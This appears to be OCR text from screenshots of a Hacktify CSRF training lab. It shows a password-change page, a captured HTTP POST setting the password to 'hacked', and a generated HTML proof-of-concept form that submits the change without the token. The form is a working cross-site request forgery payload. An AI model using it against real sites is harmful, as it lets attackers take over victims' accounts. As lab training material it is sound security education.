 Login
https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordCha...
ISO
CERTIFIED
HACKTIFY
cybersecurity
Change Password
New Password:
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Hacktify CSRF PoC Generator
hacktify.in/csrf/
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
newPassword=hacked&newPassword2=hacked&csrf=d255d1b766be190d84ef5c9866cd0e41
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://labs.hacktify.in/HTML/csrf_lab/lab_8/passwordChange.php">
<input type="hidden" name="newPassword" value="hacked"/>
<input type="hidden" name="newPassword2" value="hacked"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Search
PC
ENG
IN
05:48 PM
01-03-2025